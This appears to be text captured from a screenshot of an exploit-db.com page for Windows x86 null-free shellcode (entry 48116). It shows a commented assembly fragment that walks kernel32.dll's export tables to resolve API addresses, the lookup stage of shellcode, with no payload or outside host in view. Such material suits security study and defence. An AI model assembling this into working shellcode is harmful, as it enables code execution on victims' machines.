 Windows/x86 - Null-Free Win
exploit-db.com/shellcodes/48116
應用程式 YouTube 地圖 GitHub c4pr1c3/LinuxSys... 微软 Bing 搜索 -... 黄药师漫步桃花岛... CUCCS 20LinuxManagem... chencwx - Profile... »
mov edi, [ebx+0x20] ; EDI = RVA NamePointerTable = 0x790E0
add edi, eax ; EDI = &NamePointerTable = 0x790E0 + &kernel32.dll
mov [ebp-0x8], edi ; save &NamePointerTable to stack frame
; Find the address of the Ordinal Table
; - 2-byte/word entries
mov ecx, [ebx+0x24] ; ECX = RVA OrdinalTable = 0x7A9E8
add ecx, eax ; ECX = &OrdinalTable = 0x7A9E8 + &kernel32.dll
mov [ebp-0xC], ecx ; save &OrdinalTable to stack-frame
; Find the address of the Address Table
mov edx, [ebx+0x1C] ; EDX = RVA AddressTable = 0x777CC
add edx, eax ; EDX = &AddressTable = 0x777CC + &kernel32.dll
mov [ebp-0x10], edx ; save &AddressTable to stack-frame
; Find Number of Functions within the Export Table of kernel32.dll
mov edx, [ebx+0x14] ; EDX = Number of Functions = 0x642
mov [ebp-0x14], edx ; save value of Number of Functions to stack-frame
jmp short functions
findFunctionAddr:
; Initialize the Counter to prevent infinite loop
xor eax, eax ; EAX = Counter = 0
mov edx, [ebp-0x14] ; get value of Number of Functions from stack-frame
; Loop through the NamePointerTable and compare our Strings to the Name Strings of kernel32.dll
48116.c
全部顯示